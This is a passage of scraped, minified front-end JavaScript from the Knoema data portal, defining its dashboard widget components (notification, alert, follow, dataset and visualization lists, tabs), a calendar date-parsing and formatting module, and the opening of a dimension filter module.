this._notifications&&this._notifications.length>0},i.prototype.getSeeAllLink=function(){return"/user/feed"},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.concat([{name:$.R("~/Js/Components/notification-list.js","Count"),property:"count",setFunction:"setCount",type:"number"}])},i.prototype.getLoadUrl=function(){return"/api/1.0/me/notifications"},i.prototype.getPostOptions=function(){return{count:this._count,excludeAlerts:!0}},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._notifications||this._notifications.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),[4,n.Components.Utils.executeRequestAsync("POST",this.getLoadUrl(),this.getPostOptions())];case 2:return i=u.sent(),this._lastNotificationKey=i.lastNotificationKey,i&&i.notifications&&(this._notifications=i.notifications.slice(0,this._count),this._notifications.forEach(function(n){if(n.updateAlert)switch(n.updateAlert.condition){case 0:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is less then");break;case 1:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is more then")}})),[3,5];case 3:return r=u.sent(),this._onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype._onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i}(t.WidgetComponent),r,u;t.NotificationList=i;r=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="data-alerts",n},i.prototype.getUpdateAlertNotifications=function(){for(var i,t,u=[],r=0;r<this._notifications.length;r++)i=this._notifications[r],i.updateAlert&&(t=n.Utils.objectClone(i.updateAlert),t.updated=i.updatedString,this.getWidgetType()==="list"?t.points=t.points.slice(0,1):this.getWidgetType()==="slider"&&(t.morePoints=0,t.points.length>2&&(t.morePoints=t.points.length-2,t.points=t.points.slice(0,2))),u.push(t));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Subscribe for data alerts wherever you see the alert symbol <i class='knoema-ico notice'><\/i>")),n.push($.R("~/Js/Components/notification-list.js","Your data alerts will appear here as your work.")),n},i.prototype.updateView=function(){var n;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){n={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",n).appendTo(this.getContainer());return}var t=this.getUpdateAlertNotifications(),i={alerts:t},r=$.tmpl("Tmpl-components-update-alert-list",i);this.updateContent(r)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Data alert list"),type:"UpdateAlertList",icon:"/img/v6/page/gadgets/ico-c-alert-list.svg"}},i}(i);t.UpdateAlertList=r;u=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="updates",n},i.prototype.getResourceNotifications=function(){for(var t,r,u=[],i=0,f=this._notifications;i<f.length;i++)t=f[i],t.resource&&(r=n.Utils.objectClone(t.resource),r.dateString=t.updatedString,u.push(r));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Click the icon <i class='knoema-ico plus'><\/i> to follow pages and datasets to received notifications when they're updated.")),n.push($.R("~/Js/Components/notification-list.js","Your following resources will appear here as your work.")),n},i.prototype.updateView=function(){var i,n,t;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var r=this.getResourceNotifications(),u={resources:r,viewType:this.getWidgetType()},f=$.tmpl("Tmpl-components-follow-list",u);this.updateContent(f);this.getWidgetType()==="slider"&&(n=this.getContainer().find(".follow-item").height()-100,t=this.getContainer().find(".component-block-item-description"),t.height(n),t.shave(n));this.getContainer().find(".component-block-item-title a").shave(38)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Follow list"),type:"FollowList",icon:"/img/v6/page/gadgets/ico-c-follow-list.svg"}},i}(i);t.FollowList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(n){var i=t.call(this)||this;return i._resources=[],i._count=20,i._sectionType="recent",i._filterTag="",i._showThumbnails=n,i}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count,this._sectionType=n.sectionType||this._sectionType,this._filterTag=n.filterTag||this._filterTag)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n.sectionType=this._sectionType,n.filterTag=this._filterTag,n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n=n.concat([{name:$.R("~/Js/Components/resource-list.js","Count"),property:"count",setFunction:"setCount",type:"number"},{name:$.R("~/Js/Components/resource-list.js","Section type"),property:"sectionType",setFunction:"setSectionType",listOptions:[{name:$.R("~/Js/Components/resource-list.js","Recent"),value:"recent"},{name:$.R("~/Js/Components/resource-list.js","Personal"),value:"personal"},{name:$.R("~/Js/Components/resource-list.js","Shared"),value:"shared"},{name:$.R("~/Js/Components/resource-list.js","Latest"),value:"latest"}],type:"list"}]),this._sectionType==="latest"&&n.push({name:$.R("~/Js/Components/resource-list.js","Tag"),property:"filterTag",setFunction:"setFilterTag",type:"string"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._resources||this._resources.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(this._sectionType!=="latest"&&!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),i=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 2:return i._resources=u.sent(),this._resources&&this._resources.length>0&&(this.prepareDates(),this.sortByDate()),[3,5];case 3:return r=u.sent(),this.onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.prepareDates=function(){if(this._resources.length>0){var t=function(t){var i=n.Utils.dateFromISOString(t.replace(" ","T"));return n.Utils.toShortDateString(i)};this._resources.forEach(function(n){n.dateString=n.lastViewedDate?$.R("~/Js/Components/resource-list.js","Viewed:")+" "+t(n.lastViewedDate):n.publicationDate?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.publicationDate):n.updated?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.updated):$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.created)})}},i.prototype.sortByDate=function(){this._resources.length>0&&(this._resources=_.sortBy(this._resources,function(n){return n.lastViewedDate||n.publicationDate||n.updated||n.created}).reverse())},i.prototype.getEmptyDescription=function(){var n=[];switch(this._sectionType){case"latest":n.push($.R("~/Js/Components/resource-list.js","Latest added resources will appear here."));break;case"recent":n.push($.R("~/Js/Components/resource-list.js","Your recently viewed resources and data will appear here as you work."));break;case"shared":n.push($.R("~/Js/Components/resource-list.js","As other share resources with you directly, the most recently shared resources will appear here."));break;case"personal":n.push($.R("~/Js/Components/resource-list.js","Build dashboards and presentations to visualize and compare data with over 20 visualization options."));n.push($.R("~/Js/Components/resource-list.js","Your newest personal resources will appear here."))}return n},i.prototype.updateView=function(){var i,n,u;if(this.getContainer().empty(),!this._resources||this._resources.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var f={resources:this._resources,showThumbnails:this._showThumbnails},e=$.tmpl("Tmpl-components-resource-list",f),t=!1,r=0;this.getWidgetType()==="list"&&this._showThumbnails?t=!0:this.getWidgetType()==="slider"&&(r=30,t=!0);this.updateContent(e);t&&(n=this.getContainer().find(".component-block-item-text"),u=n.find(".component-block-item-title").outerHeight(!0)+n.find(".component-block-item-date").outerHeight(!0)+10,n.find(".component-block-item-description").shave(n.height()-u-r))},i.prototype.getSectionType=function(){return this._sectionType},i.prototype.setSectionType=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._sectionType===n?[2]:(this._sectionType=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getFilterTag=function(){return this._filterTag},i.prototype.setFilterTag=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._filterTag===n?[2]:(this._filterTag=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i}(t.WidgetComponent),r,u;t.ResourceList=i;r=function(t){function i(){return t.call(this,!1)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/datasets?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=datasets&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var i=this.getSectionType(),t;return i==="latest"?(t=this.getFilterTag(),n.Utils.isCommunity()?"/data"+(t?"#topic="+t:""):"/atlas"+(t?"/topics/"+t:"")):"/user/datasets/"+i},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Dataset list"),type:"DatasetList",icon:"/img/v6/page/gadgets/ico-c-dataset-list.svg"}},i}(i);t.DatasetList=r;u=function(t){function i(){return t.call(this,!0)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/visualizations?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=visualizations&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var t=this.getSectionType(),n;return t==="latest"?(n=this.getFilterTag(),"/gallery"+(n?"/"+n:"")):"/user/visualizations/"+t},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Visualization list"),type:"VisualizationList",icon:"/img/v6/page/gadgets/ico-c-visualization-list.svg"}},i}(i);t.VisualizationList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(n){var t=function(n){function t(){var t=n.call(this)||this;return t._tabs=[],t._name="",t._additionalClass="",t._showTitle=!0,t._activeTab=0,t}return __extends(t,n),t.prototype.load=function(t){(n.prototype.load.call(this,t),t)&&(this._tabs=t.tabs||this._tabs,this._name=t.name||this._name,this._additionalClass=t.additionalClass||this._additionalClass,this._showTitle=typeof t.showTitle!="undefined"?t.showTitle:this._showTitle,this._activeTab=t.activeTab||this._activeTab)},t.prototype.save=function(){var t=n.prototype.save.call(this);return t.activeTab=this._activeTab,t.additionalClass=this._additionalClass,t.name=this._name,t.showTitle=this._showTitle,t.tabs=this._tabs,t},t.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},t.prototype.initAsync=function(t){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return[4,n.prototype.initAsync.call(this,t)];case 1:return(i.sent(),!(this._tabs.length>0))?[3,3]:[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 2:i.sent();i.label=3;case 3:return this.bindEvents(),[2]}})})},t.prototype.updateView=function(){this.getContainer().empty();var n={properties:this.save()};$.tmpl("Tmpl-components-tab-component",n).appendTo(this.getContainer())},t.prototype.addTab=function(n){this._tabs.push(n)},t.prototype.bindEvents=function(){var n=this;this.getContainer().find(".component-block-header-btn").off("click.changeTab");this.getContainer().find(".component-block-header-btn").on("click.changeTab",function(t){return __awaiter(n,void 0,void 0,function(){var n;return __generator(this,function(i){switch(i.label){case 0:return n=$(t.target),this.getContainer().find(".component-block-header-btn").removeClass("active"),n.addClass("active"),this._activeTab=n.data("component-index"),[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 1:return i.sent(),[2]}})})})},t.prototype.getActiveTab=function(){return this._activeTab},t.prototype.setActiveTab=function(n){this._activeTab!==n&&(this._activeTab=n,this.applyPropertyChange())},t.prototype.getName=function(){return this._name},t.prototype.setName=function(n){this._name!==n&&(this._name=n,this.applyPropertyChange())},t.prototype.getAdditionalClass=function(){return this._additionalClass},t.prototype.setAdditionalClass=function(n){this._additionalClass!==n&&(this._additionalClass=n,this.applyPropertyChange())},t.prototype.getShowTitle=function(){return this._showTitle},t.prototype.setShowTitle=function(n){this._showTitle!==n&&(this._showTitle=n,this.applyPropertyChange())},t.prototype.getTabs=function(){return this._tabs},t.prototype.setTabs=function(n){this._tabs!==n&&(this._tabs=n,this.applyPropertyChange())},t.prototype.applyPropertyChange=function(){this._isInit&&this.updateView()},t}(n.Component);n.TabComponent=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js
body_size: 1847
content:
Knoema.Calendar=function(n){var i,t;this._calendarCode=n||0;switch(this._calendarCode){case 1025:this._calendar=new Knoema.UmAlQuraCalendar;break;default:this._calendar=new Knoema.GregorianCalendar}this.name=this._calendar.name;this._calendar.months&&(i=this._calendar.months[Globalize.culture().name]||this._calendar.months["en-US"]||this._calendar.months[Object.keys(this._calendar.months)[0]]);i||(i=Globalize.culture().calendar.months);this.globalize={patterns:Globalize.culture().calendars.standard.patterns,"/":Globalize.culture().calendars.standard["/"],":":Globalize.culture().calendars.standard[":"],months:i,quarters:Globalize.culture().calendar.quarters,fiscalQuarters:Globalize.culture().calendar.fiscalQuarters,halfyears:Globalize.culture().calendar.halfyears};for(t in this._calendar.globalize)typeof this.globalize[t]=="object"?$.extend(this.globalize[t],this._calendar.globalize[t]):this.globalize[t]=this._calendar.globalize[t]};Knoema.Calendar.prototype.getCode=function(){return this._calendarCode};Knoema.Calendar.prototype.getMonthsInYear=function(n){return this._calendar.GetMonthsInYear(n)};Knoema.Calendar.prototype.getDaysInMonth=function(n,t){return this._calendar.GetDaysInMonth(n,t)};Knoema.Calendar.prototype.getDaysInYear=function(n){return this._calendar.GetDaysInYear(n)};Knoema.Calendar.prototype.addMonths=function(n,t){return this._calendar.AddMonths(n,t)};Knoema.Calendar.prototype.toDate=function(n,t,i,r,u,f,e){return this._calendar.ToDateTime(n,t,i,r,u,f,e)};Knoema.Calendar.prototype.getYear=function(n){return this._calendar.GetYear(n)};Knoema.Calendar.prototype.getMonth=function(n){return this._calendar.GetMonth(n)};Knoema.Calendar.prototype.getDayOfMonth=function(n){return this._calendar.GetDayOfMonth(n)};Knoema.Calendar.prototype.getMaxSupportedDate=function(){return this._calendar.MaxSupportedDateTime};Knoema.Calendar.prototype.getMinSupportedDate=function(){return this._calendar.MinSupportedDateTime};Knoema.Calendar.prototype.getPrevDate=function(n,t){var u=new Knoema.Utils.UTCDate,o,s,e;!n instanceof Knoema.Utils.UTCDate&&(u=this.parse(n));var r=this.getYear(u),i=1,f=1;switch(t){case"H":o=(this.getMonth(u)-1)/6;i=o*6+1;i==1?(i=7,r=r-1):i=i-6;break;case"Q":case"FQ":s=(this.getMonth(u)-1)/3;i=s*3+1;i==1?(i=10,r=r-1):i=i-3;break;case"M":i=this.getMonth(u);i==1?(r=r-1,i=this.getMonthsInYear(r)):i=i-1;break;case"W":e=u.getTime();e=new Knoema.Utils.UTCDate(e-6048e5);i=this.getMonth(e);r=this.getYear(e);f=this.getDayOfMonth(e);break;case"D":i=this.getMonth(u);f=this.getDayOfMonth(u);f=f-1;f==0&&(i=i-1,i==0&&(r=r-1,i=this.getMonthsInYear(r)),f=this.getDaysInMonth(r,i));break;default:r=r-1}return this.toDate(r,i,f)};Knoema.Calendar.prototype.parse=function(n){var i,f;if(n instanceof Knoema.Utils.UTCDate)return new Knoema.Utils.UTCDate(n.getTime());if(n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]),h=parseInt(t[3]),c=parseInt(t[4]),l=parseInt(t[5]),a=parseInt(t[6])||0;return this.toDate(i,r,e,h,c,l,a)}if(n.match(new RegExp("^(\\d{4})(-|/)(\\d{1,2})(-|/)(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{2})/(\\d{2})/(\\d{4})$","g"))){var t=n.split(/\D/),r=parseInt(t[0])-1,e=parseInt(t[1]),i=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{4})$","g"))||Knoema.Utils.isIntegerString(n))return i=parseInt(n),this.toDate(i,0,1);if(n.match(new RegExp("^(\\d{1,4})H(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),v=parseInt(t[1]),r=(v-1)*6;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})Q(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})FQ(\\d)$","g"))){var t=n.split(/\D\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})M(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})W(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),y=parseInt(t[1]),u=(y-1)*7,o=this.toDate(i,0,1);return o=new Knoema.Utils.UTCDate(o.getTime()+u*864e5),f=o.getDay(),u=f<=4?u-f+1:u-f+8,new Knoema.Utils.UTCDate(this.toDate(i,0,1)+u*864e5)}throw"Invalid format";};Knoema.Calendar.prototype.format=function(n,t){var i,r=Knoema.CommunityTimeFormat||{};switch(t){case"D":case"daily":case"W":case"weekly":i=r.D||"KnD";break;case"M":case"monthly":i=r.M||"KnM";break;case"Q":case"quarterly":i="KnQ";break;case"FQ":case"fiscalQuarterly":i="KnFQ";break;case"H":case"semiAnnual":i="KnH";break;case"A":case"annual":default:i="yyyy"}return this.customFormat(n,i)};Knoema.Calendar.prototype.customFormat=function(n,t){var r={calendar:this.globalize},i=new Date(n.valueOf()+new Date(n).getTimezoneOffset()*6e4);return t==="yyyy"&&i.getFullYear()<1e3&&(t=Array(i.getFullYear().toString().length+1).join("y")),Globalize.format(i,t,r)};Knoema.Calendar.prototype.isoFormat=function(n){function t(n,t){return t=t||2,n=n+"",n.length>=t?n:new Array(t-n.length+1).join("0")+n}return t(this.getYear(n),4)+"-"+t(this.getMonth(n)+1)+"-"+t(this.getDayOfMonth(n))+"T"+t(n.getUTCHours?n.getUTCHours():0)+":"+t(n.getUTCMinutes?n.getUTCMinutes():0)+":"+t(n.getUTCSeconds?n.getUTCSeconds():0)+"."+String(((n.getUTCMilliseconds?n.getUTCMilliseconds():0)/1e3).toFixed(3)).slice(2,5)+"Z"};Knoema.Calendar.prototype.statFormat=function(n,t){function a(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5);return s.getYear(t)}function v(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5),i=s.toDate(s.getYear(t),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)}var s=this,u=this.getYear(n),i=this.getMonth(n),r="",f,h,e,c;switch(t){case"Q":case"quarterly":r=u+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=u+["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"][i];break;case"H":case"semiAnnual":r=u+(i<=5?"H1":"H2");break;case"W":case"weekly":f=new Knoema.Utils.UTCDate(n);h=f.getDay();h==1?r+=a(f)+"W"+v(f):(e=0,e=h==0?-6:-(e-1),c=new Knoema.Utils.UTCDate(f.getTime()+e*864e5),r+=a(c)+"W"+v(c));break;case"D":case"daily":for(var y=i+1<=9?"0"+(i+1):i+1,l=this.getDayOfMonth(n),p=l<=9?"0"+l:l,o=String(u);o.length<4;)o="0"+o;r=y+"/"+p+"/"+o;break;default:r+=u}return r};Knoema.Calendar.prototype.addPeriodToDate=function(n,t,i){switch(i){case"A":return this.toDate(this.getYear(n)+t,this.getMonth(n),this.getDayOfMonth(n));case"H":return this.addMonths(n,6*t);case"Q":case"FQ":return this.addMonths(n,3*t);case"M":return this.addMonths(n,t);case"W":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+7*t);case"D":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+t);default:return n}};Knoema.Calendar.prototype.datePicker=function(n,t){var i,f;switch(this._calendarCode){case 1025:i="ummalqura";break;default:i="gregorian"}var r=Globalize.culture().language,u=Globalize.culture().name,e=["/Js/jQuery/extensions/cultures/jquery.calendars-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+u+".js","/Css/jQuery/jquery.calendars.picker.css"];for(f=0;f<e.length;f++)Knoema.Registry[e[f]]||e.splice(f--,1);$.require(e,function(){var e=$.calendars.calendars[i].prototype.regionalOptions[u]?u:$.calendars.calendars[i].prototype.regionalOptions[r]?r:"en",o=$.calendars.instance(i,e),f={dateFormat:"yyyy-mm-dd",showTrigger:'<img src="/Img/v2/sys/calendar.png" alt="..." title="...">',calendar:o,onSelect:function(){$(this).change()}};t&&$.extend(f,t);$(n).calendarsPicker(f);$(n).calendarsPicker("option",f)})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js
body_size: 10072
content:
var Knoema=window.Knoema||{};Knoema.DimensionFilter=function(n,t,i){this._allTimeTransforms=["sum","avg","last","dup","savg"];this._container=null;this._previewOn=!1;this._displayListLoaded=!1;this._selectedDatasetId=null;this._datasets=[];this._datasetDimensions=[];this._timeDimension=null;this._options=$.extend(!0,{},this._getDefaultOptions(),t);this.displayList=null;this._bubbleAxisInfo=null;this._memberList=null;this._regionIds=null;this._regionIdMemberKeyMap=null;this._regionDimPosition="Stub";this.dataDescriptor=Knoema.Utils.objectClone(n);this._existingAggregations={};this._formulaEditorOptions=i;this._postIteration=0;this._gadgetType=null;this._frequencyChangedByUser=n&&n.Frequencies&&n.Frequencies.length>0?!0:!1;this._timeTransform=this._getTimeTransform(n);this._useDSv4=Knoema.DsViewerVersion>3;this._dimensionsWithAllMembersSelected=[];n&&(this._dimensionsWithAllMembersSelected=n.Stub.concat(n.Header,n.Filter).filter(function(n){return n.IsAllMembersSelected}).map(function(t){return(n.Dataset||t.DatasetId)+t.DimensionId}));Knoema.Events.retrofit(this)};Knoema.DimensionFilter.prototype._getTimeTransform=function(n){if(!n||!n.Transform)return null;var t=n.Transform,i=t.split("+");return i.length===2&&(t=i[1]),this._allTimeTransforms.indexOf(t.toLowerCase())!==-1?t:null};Knoema.DimensionFilter.prototype.nextPostIteration=function(){return++this._postIteration};Knoema.DimensionFilter.prototype.load=function(n,t,i){if(t&&!$.isArray(t))throw"Datasets should be a list";$.require(["/Tmpl-dimensionfilter","/Css/Knoema/knoema.dimensionfilter.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DimensionDisplayList.js","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.TransformationManager.ts","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts"],$.proxy(function(){var 